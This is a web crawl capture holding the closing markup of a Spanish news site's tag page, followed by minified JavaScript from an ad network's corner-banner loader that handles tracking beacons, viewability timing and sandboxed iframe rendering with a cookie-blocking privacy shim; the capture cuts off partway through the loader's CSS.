<input type="hidden" name="redirect_to" value="https://caraotadigital.net/tag/the-dare/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script data-optimized="1" src="/wp-content/litespeed/js/b49d943540b2fdcca4a50d527834b549.js?ver=0c3f8" type="f6e758011722be2109067894-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f6e758011722be2109067894-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 14:44:20 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 14:44:19 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bid.sparteo.com/loader-auction/corner?networkId=547821ab-46a4-4649-9b10-6d45a87d963b&adSlotId=corner_bottom_right&page=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fthe-dare%2F&pLang=es&bLang=en&screen=1280x720&viewport=1280x720&dnt=0
body_size: 10616
content:
<script>window.sptFormatConfig="[base64]";(()=>{"use strict";function t(t){for(var e=function(t){var e,n,r,i={},o=0,a=0,s="",c=String.fromCharCode,u=t.length;for(e=0;e<64;e++)i["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(e)]=e;for(n=0;n<u;n++)for(o=(o<<6)+i[t.charAt(n)],a+=6;a>=8;)((r=o>>>(a-=8)&255)||n<u-2)&&(s+=c(r));return s}(t),n=e.length,r=new Uint8Array(n),i=0;i<n;i++)r[i]=e.charCodeAt(i);return new TextDecoder("utf-8").decode(r)}function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function n(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,n||"default");if("object"!=e(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==e(n)?n:n+""}var i=function(){return t=function t(e){var n,i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,o=void 0,(i=r(i="_keyStr"))in n?Object.defineProperty(n,i,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[i]=o,this._keyStr=null!=e?e:"484244524b4143454647494a4c4d4e4f5051535455565758595a686264726b6163656667696a6c6d6e6f7071737475767778797a393837363534333231302b2f3d",this._keyStr=this.hta(this._keyStr)},(e=[{key:"hta",value:function(t){for(var e=t.toString(),n="",r=0;r<e.length;r+=2)n+=String.fromCharCode(parseInt(e.substr(r,2),16));return n}},{key:"encode",value:function(t){var e,n,r,i,o,a,s,c="",u=0;for(t=this._utf8_encode(t);u<t.length;)i=(e=t.charCodeAt(u++))>>2,o=(3&e)<<4|(n=t.charCodeAt(u++))>>4,a=(15&n)<<2|(r=t.charCodeAt(u++))>>6,s=63&r,isNaN(n)?a=s=64:isNaN(r)&&(s=64),c=c+this._keyStr.charAt(i)+this._keyStr.charAt(o)+this._keyStr.charAt(a)+this._keyStr.charAt(s);return c}},{key:"decode",value:function(t){var e,n,r,i,o,a,s="",c=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<t.length;)e=this._keyStr.indexOf(t.charAt(c++))<<2|(i=this._keyStr.indexOf(t.charAt(c++)))>>4,n=(15&i)<<4|(o=this._keyStr.indexOf(t.charAt(c++)))>>2,r=(3&o)<<6|(a=this._keyStr.indexOf(t.charAt(c++))),s+=String.fromCharCode(e),64!==o&&(s+=String.fromCharCode(n)),64!==a&&(s+=String.fromCharCode(r));return s=this._utf8_decode(s)}},{key:"_utf8_encode",value:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e+=String.fromCharCode(r):r>127&&r<2048?(e+=String.fromCharCode(r>>6|192),e+=String.fromCharCode(63&r|128)):(e+=String.fromCharCode(r>>12|224),e+=String.fromCharCode(r>>6&63|128),e+=String.fromCharCode(63&r|128))}return e}},{key:"_utf8_decode",value:function(t){for(var e="",n=0,r=0,i=0,o=0;n<t.length;)(r=t.charCodeAt(n))<128?(e+=String.fromCharCode(r),n++):r>191&&r<224?(o=t.charCodeAt(n+1),e+=String.fromCharCode((31&r)<<6|63&o),n+=2):(o=t.charCodeAt(n+1),i=t.charCodeAt(n+2),e+=String.fromCharCode((15&r)<<12|(63&o)<<6|63&i),n+=3);return e}}])&&n(t.prototype,e),i&&n(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,i}();const o="business:bid_impression",a="business:spent_time",s="business:bid_creativeImpression",c="business:bid_creativeVisibility",u="advertising:close_button",l="advertising:ad_loaded",h="advertising:ad_start",f="advertising:ad_complete",p="advertising:ad_skip",d="advertising:ad_clicked",y="advertising:ad_error",v="advertising:ad_close",b="client:error";function m(t){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},m(t)}function w(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return g(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?g(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function k(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function S(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?k(Object(n),!0).forEach(function(e){C(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):k(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function C(t,e,n){return(e=E(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function A(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,E(r.key),r)}}function E(t){var e=function(t,e){if("object"!=m(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=m(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==m(e)?e:e+""}function O(t,e,n){j(t,e),e.set(t,n)}function j(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function M(t,e){return t.get(T(t,e))}function _(t,e,n){return t.set(T(t,e),n),n}function T(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var I,W=new WeakMap,P=new WeakMap,x=new WeakMap,L=new WeakSet,R=function(){function t(e){var n,r,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),j(n=this,r=L),r.add(n),O(this,W,[]),O(this,P,void 0),O(this,x,void 0),_(P,this,i),_(x,this,e)}return e=t,n=[{key:"makeCreativeTracking",value:function(e){return new t({endpoint:e.endpoint,params:S(S({},M(x,this).params),e.params)},M(P,this))}},{key:"pixels",value:function(t){var e,n=this,r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=w(Array.isArray(t)?t:[t]);try{var o=function(){var t=e.value;!t||M(W,n).includes(t)&&r||(fetch(t,{method:"GET",mode:"no-cors",cache:"no-cache",keepalive:!0}).then(function(t){t.ok}).catch(function(t){}),M(W,n).push(t))};for(i.s();!(e=i.n()).done;)o()}catch(t){i.e(t)}finally{i.f()}}},{key:"plain",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=[],i=w(Array.isArray(t)?t:[t]);try{for(i.s();!(e=i.n()).done;){var o=e.value;!o||M(W,this).includes(o)&&n||(r.push('<img src="'.concat(o,'" alt="" width="0" height="0" style="border:0;"/>')),M(W,this).push(o))}}catch(t){i.e(t)}finally{i.f()}return r.join("")}},{key:"beacons",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=w(Array.isArray(t)?t:[t]);try{for(r.s();!(e=r.n()).done;){var i=e.value;if(i&&(!M(W,this).includes(i)||!n)){if(navigator.sendBeacon)navigator.sendBeacon(i);else{var o=new XMLHttpRequest;o.open("POST",i),o.send()}M(W,this).push(i)}}}catch(t){r.e(t)}finally{r.f()}}},{key:"urlImpression",value:function(){return T(L,this,D).call(this,o)}},{key:"urlSpentTime",value:function(t){return T(L,this,D).call(this,a,{sp:t})}},{key:"urlAdClose",value:function(){return T(L,this,D).call(this,v)}},{key:"urlCloseButton",value:function(){return T(L,this,D).call(this,u)}},{key:"urlCreativeImpression",value:function(){return T(L,this,D).call(this,s)}},{key:"urlCreativeVisibility",value:function(){return T(L,this,D).call(this,c)}},{key:"urlAdLoaded",value:function(){return T(L,this,D).call(this,l)}},{key:"urlAdStart",value:function(){return T(L,this,D).call(this,h)}},{key:"urlAdComplete",value:function(){return T(L,this,D).call(this,f)}},{key:"urlAdSkip",value:function(){return T(L,this,D).call(this,p)}},{key:"urlAdClicked",value:function(){return T(L,this,D).call(this,d)}},{key:"urlAdError",value:function(t,e){return T(L,this,D).call(this,y,{ec:t,em:e})}},{key:"urlTechnicalMessage",value:function(t,e){return T(L,this,D).call(this,b,{ec:t,em:e})}}],n&&A(e.prototype,n),r&&A(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function D(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=S(S({event:t},M(x,this).params),e);return n.ts=Date.now(),M(x,this).endpoint+(new i).encode(JSON.stringify(n))}function N(t){return N="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},N(t)}function B(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return V(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?V(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function V(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function H(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,q(r.key),r)}}function U(t,e,n){return e&&H(t.prototype,e),n&&H(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function q(t){var e=function(t,e){if("object"!=N(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=N(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==N(e)?e:e+""}function z(t,e,n){F(t,e),e.set(t,n)}function F(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function G(t,e){return t.get(J(t,e))}function X(t,e,n){return t.set(J(t,e),n),n}function J(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}function K(t){return t.type===I.Intervention&&null!=t.body}!function(t){t.Intervention="intervention"}(I||(I={}));var Y=new WeakMap,$=new WeakMap,Q=new WeakSet,Z=U(function t(e){var n,r,i=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),F(n=this,r=Q),r.add(n),z(this,Y,void 0),z(this,$,void 0);var o={endpoint:e.endpoint.replace(/^\/img(?=\?|$)/,"/beacon"),params:e.params};if(X($,this,new R(o)),"undefined"!=typeof ReportingObserver)try{X(Y,this,new ReportingObserver(function(t,e){J(Q,i,tt).call(i,t)},{types:[I.Intervention],buffered:!0})),G(Y,this).observe(),window.addEventListener("pagehide",function(t){if(G(Y,i)){var e=G(Y,i).takeRecords();J(Q,i,tt).call(i,e)}},{passive:!0})}catch(t){var a=G($,this).urlTechnicalMessage("HA2","An error occured when using the ReportingObserver api: ".concat(t));G($,this).beacons(a)}});function tt(t){if(t){var e,n=B(t);try{for(n.s();!(e=n.n()).done;){var r=e.value;if(K(r)){var i=G($,this).urlTechnicalMessage("HA1","".concat(r.body.id," | REASON: ").concat(r.body.message," | URL: ").concat(r.url));G($,this).beacons(i)}}}catch(t){n.e(t)}finally{n.f()}}}var et,nt;function rt(t){return rt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},rt(t)}function it(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return ot(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ot(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function ot(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function at(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ct(r.key),r)}}function st(t,e,n){return(e=ct(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function ct(t){var e=function(t,e){if("object"!=rt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=rt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==rt(e)?e:e+""}function ut(t,e,n){lt(t,e),e.set(t,n)}function lt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function ht(t,e){return t.get(pt(t,e))}function ft(t,e,n){return t.set(pt(t,e),n),n}function pt(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}!function(t){t[t.PIXEL=0]="PIXEL",t[t.BEACON=1]="BEACON"}(nt||(nt={}));var dt=new WeakMap,yt=new WeakMap,vt=new WeakMap,bt=new WeakMap,mt=new WeakMap,wt=new WeakMap,gt=new WeakMap,kt=new WeakMap,St=new WeakMap,Ct=new WeakMap,At=new WeakMap,Et=new WeakMap,Ot=new WeakSet,jt=function(){return t=function t(e){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),lt(n=this,r=Ot),r.add(n),ut(this,dt,void 0),ut(this,yt,void 0),ut(this,vt,void 0),ut(this,bt,!1),ut(this,mt,!1),ut(this,wt,void 0),ut(this,gt,0),ut(this,kt,void 0),ut(this,St,null),ut(this,Ct,void 0),ut(this,At,!1),ut(this,Et,nt.PIXEL),ft(yt,this,{root:null,rootMargin:"0px",threshold:[0,et.DEFAULT_VIEWABLE_THRESHOLD,1]}),ft(Ct,this,e),this.setViewabilityMode(0)},(e=[{key:"observe",value:function(t){var e=this;return ft(dt,this,new IntersectionObserver(function(t){return pt(Ot,e,Mt).call(e,t)},ht(yt,this))),ht(dt,this).observe(t),pt(Ot,this,Mt).call(this,ht(dt,this).takeRecords()),this}},{key:"pause",value:function(){ht(mt,this)&&pt(Ot,this,Tt).call(this),ft(bt,this,!0)}},{key:"resume",value:function(){ht(mt,this)&&pt(Ot,this,_t).call(this),ft(bt,this,!1)}},{key:"dispose",value:function(){ht(St,this)&&clearInterval(ht(St,this)),ht(dt,this).disconnect()}},{key:"setViewableThreshold",value:function(t){return ht(yt,this).threshold=[0,t,1],ft(vt,this,t),this}},{key:"setOptions",value:function(t){return ft(yt,this,t),this}},{key:"setViewabilityMode",value:function(t){return 1===t?(ft(kt,this,et.IAB_VISIBLE_DURATION_VIDEO_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)):(ft(kt,this,et.IAB_VISIBLE_DURATION_BANNER_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)),this}},{key:"useBeacon",value:function(){return ft(Et,this,nt.BEACON),this}}])&&at(t.prototype,e),n&&at(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Mt(t){var e,n=it(t);try{for(n.s();!(e=n.n()).done;){var r=e.value.intersectionRatio>=ht(vt,this);ht(mt,this)!=r&&(ft(mt,this,r),ht(bt,this)||(ht(mt,this)?pt(Ot,this,_t).call(this):pt(Ot,this,Tt).call(this)))}}catch(t){n.e(t)}finally{n.f()}}function _t(){ft(wt,this,Date.now()),ft(St,this,setInterval(pt(Ot,this,It).bind(this),ht(At,this)?et.VIEWABLE_CHECK_LONG_DELAY:et.VIEWABLE_CHECK_DELAY))}function Tt(){-1!=ht(wt,this)&&(ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,-1)),ht(St,this)&&clearInterval(ht(St,this))}function It(){ht(mt,this)&&(-1!=ht(wt,this)&&ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,Date.now())),!ht(At,this)&&ht(gt,this)>=ht(kt,this)&&(pt(Ot,this,Wt).call(this,ht(Ct,this).urlCreativeVisibility()),ft(At,this,!0))}function Wt(t){ht(Et,this)==nt.PIXEL?ht(Ct,this).pixels(t):ht(Ct,this).beacons(t)}st(jt,"DEFAULT_VIEWABLE_THRESHOLD",.5),st(jt,"IAB_VISIBLE_DURATION_BANNER_MS",1e3),st(jt,"IAB_VISIBLE_DURATION_VIDEO_MS",2e3),st(jt,"VIEWABLE_CHECK_DELAY",200),st(jt,"VIEWABLE_CHECK_LONG_DELAY",1e3),et=jt;const Pt=jt;function xt(t){return xt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xt(t)}function Lt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Rt(r.key),r)}}function Rt(t){var e=function(t,e){if("object"!=xt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=xt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==xt(e)?e:e+""}function Dt(t,e,n){Nt(t,e),e.set(t,n)}function Nt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Bt(t,e){return t.get(Ht(t,e))}function Vt(t,e,n){return t.set(Ht(t,e),n),n}function Ht(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Ut=new WeakMap,qt=new WeakMap,zt=new WeakMap,Ft=new WeakMap,Gt=new WeakMap,Xt=new WeakMap,Jt=new WeakMap,Kt=new WeakMap,Yt=new WeakMap,$t=new WeakSet,Qt=function(){return t=function t(e,n,r){var i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Nt(i=this,o=$t),o.add(i),Dt(this,Ut,void 0),Dt(this,qt,void 0),Dt(this,zt,void 0),Dt(this,Ft,void 0),Dt(this,Gt,void 0),Dt(this,Xt,void 0),Dt(this,Jt,void 0),Dt(this,Kt,void 0),Dt(this,Yt,void 0),Vt(Gt,this,e),Vt(Xt,this,n),Vt(Jt,this,r),Vt(Ut,this,e.width),Vt(qt,this,e.height),Vt(zt,this,e.width),Vt(Ft,this,e.height)},(e=[{key:"render",value:function(t){var e,n=t.ownerDocument.createElement("iframe");n.setAttribute("sandbox","allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation"),n.allow="attribution-reporting; accelerometer; autoplay; encrypted-media; gyroscope; geolocation",n.style.width="".concat(Bt(zt,this),"px"),n.style.minWidth="".concat(Bt(zt,this),"px"),n.style.height="".concat(Bt(Ft,this),"px"),n.style.minHeight="".concat(Bt(Ft,this),"px"),n.style.marginTop="0",n.style.marginLeft="0",n.style.position="relative",n.style.display="block",n.setAttribute("scrolling","no"),n.setAttribute("frameborder","0"),n.setAttribute("marginheight","0"),n.setAttribute("marginwidth","0"),t.append(n);var r=null===(e=n.contentWindow)||void 0===e?void 0:e.document;if(r){var i="";Bt(Jt,this)&&(i='<script>!function(){"use strict";var e="SafeFrame Privacy: ",t="undefined"!=typeof console&&console.warn?function(){}.bind():function(){},n="undefined"!=typeof console&&console.error?function(){}.bind():function(){};try{Object.defineProperty(document,"cookie",{configurable:!1,enumerable:!0,get:function(){return t(e+"Read access to document.cookie blocked."),""},set:function(n){return t(e+\'Write access to document.cookie blocked (attempted value: "\'+String(n).substr(0,50)+(String(n).length>50?"...":"")+\'").\'),!0}})}catch(t){n(e+"Error while blocking document.cookie.",t)}function o(n){var o=e+n+": ";return{getItem:function(e){return t(o+"getItem blocked (key: "+e+")."),null},setItem:function(e,n){var r=String(n).substr(0,50)+(String(n).length>50?"...":"");t(o+"setItem blocked (key: "+e+\', attempted value: "\'+r+\'").\')},removeItem:function(e){t(o+"removeItem blocked (key: "+e+").")},clear:function(){t(o+"clear blocked.")},key:function(e){return t(o+"key blocked (index: "+e+")."),null},get length(){return 0}}}var r=o("localStorage"),c=o("sessionStorage");try{Object.defineProperty(window,"localStorage",{configurable:!1,get:function(){return r},set:function(){t(e+"Attempt to reassign window.localStorage blocked.")}})}catch(t){n(e+"Error while blocking localStorage.",t)}try{Object.defineProperty(window,"sessionStorage",{configurable:!1,get:function(){return c},set:function(){t(e+"Attempt to reassign window.sessionStorage blocked.")}})}catch(t){n(e+"Error while blocking sessionStorage.",t)}}();<\/script>'),r.open(),r.write(i+Bt(Gt,this).adm),r.close()}Bt(Kt,this)||Vt(Kt,this,n),Vt(Yt,this,new Pt(Bt(Xt,this)).observe(Bt(Kt,this)))}},{key:"renderWithScaledRatio",value:function(t,e){1!=e?(Vt(Ut,this,Bt(zt,this)*e),Vt(qt,this,Bt(Ft,this)*e),Ht($t,this,Zt).call(this,t,e)):this.render(t)}},{key:"renderWithSlotDimensions",value:function(t,e,n){Vt(Ut,this,e),Vt(qt,this,n);var r=Bt(Ut,this)/Bt(zt,this),i=Bt(qt,this)/Bt(Ft,this),o=Math.min(r,i);1!=o?Ht($t,this,Zt).call(this,t,o):this.render(t)}},{key:"pauseViewability",value:function(){Bt(Yt,this).pause()}},{key:"resumeViewability",value:function(){Bt(Yt,this).resume()}},{key:"dispose",value:function(){Bt(Yt,this).dispose(),Bt(Kt,this).remove()}}])&&Lt(t.prototype,e),n&&Lt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Zt(t,e){Vt(Kt,this,t.ownerDocument.createElement("div")),Bt(Kt,this).style.width="".concat(Bt(Ut,this),"px"),Bt(Kt,this).style.height="".concat(Bt(qt,this),"px"),Bt(Kt,this).style.display="flex",Bt(Kt,this).style.justifyContent="center",Bt(Kt,this).style.alignItems="center",t.appendChild(Bt(Kt,this));var n=t.ownerDocument.createElement("div");n.style.transform="scale3d(".concat(e,",").concat(e,",1)"),Bt(Kt,this).appendChild(n);var r=t.ownerDocument.createElement("div");r.style.width="".concat(Bt(zt,this),"px"),r.style.height="".concat(Bt(Ft,this),"px"),n.appendChild(r),this.render(r)}function te(t){return te="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},te(t)}function ee(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ne(r.key),r)}}function ne(t){var e=function(t,e){if("object"!=te(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=te(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==te(e)?e:e+""}function re(t,e,n){ie(t,e),e.set(t,n)}function ie(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function oe(t,e){return t.get(se(t,e))}function ae(t,e,n){return t.set(se(t,e),n),n}function se(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var ce=new WeakMap,ue=new WeakMap,le=new WeakMap,he=new WeakMap,fe=new WeakMap,pe=new WeakMap,de=new WeakMap,ye=new WeakMap,ve=new WeakMap,be=new WeakSet,me=function(){return t=function t(e,n,r,i){var o,a;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),ie(o=this,a=be),a.add(o),re(this,ce,!1),re(this,ue,void 0),re(this,le,void 0),re(this,he,void 0),re(this,fe,void 0),re(this,pe,void 0),re(this,de,null),re(this,ye,void 0),re(this,ve,void 0),ae(ye,this,r),ae(ve,this,n),se(be,this,ke).call(this,e),ae(pe,this,i)},(e=[{key:"showBanner",value:function(t,e){this.hide(),se(be,this,we).call(this,t.width,t.height),se(be,this,ge).call(this,"desktop"===oe(pe,this)?5:4);var n=oe(ye,this).makeCreativeTracking(t.tracker);ae(de,this,new Qt(t,n,e)),oe(de,this).render(oe(le,this)),se(be,this,Se).call(this),n.pixels(n.urlCreativeImpression())}},{key:"hide",value:function(){oe(fe,this).classList.remove("corner--show"),oe(de,this)&&(oe(de,this).dispose(),ae(de,this,null)),oe(le,this).innerHTML=""}},{key:"bindClose",value:function(t){var e=this;oe(he,this).addEventListener("click",function(){se(be,e,Ce).call(e),t()},{passive:!0})}},{key:"isInjected",value:function(){return oe(ce,this)}}])&&ee(t.prototype,e),n&&ee(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function we(t,e){oe(le,this).style.width="".concat(t,"px"),oe(le,this).style.height="".concat(e,"px")}function ge(t){oe(fe,this).classList.remove("corner--scale-1","corner--scale-4","corner--scale-5","corner--scale-6"),oe(fe,this).classList.add("corner--scale-".concat(t))}function ke(t){try{var e=t.createElement("style");e.textContent="\n.corner {\n    position: fixed;\n    bottom: 150px;\n    right: -100%;\n    height: auto;\n    width: auto;\n    background: #000;\n    box-sizing: content-box;\n    transition: width 0.1s ease-out, height 0.1s ease-out, transform 0.1s ease-out;\n    transform-origin: bottom right;\n    z-index: 214748364536;\n}\n.corner--show {\n    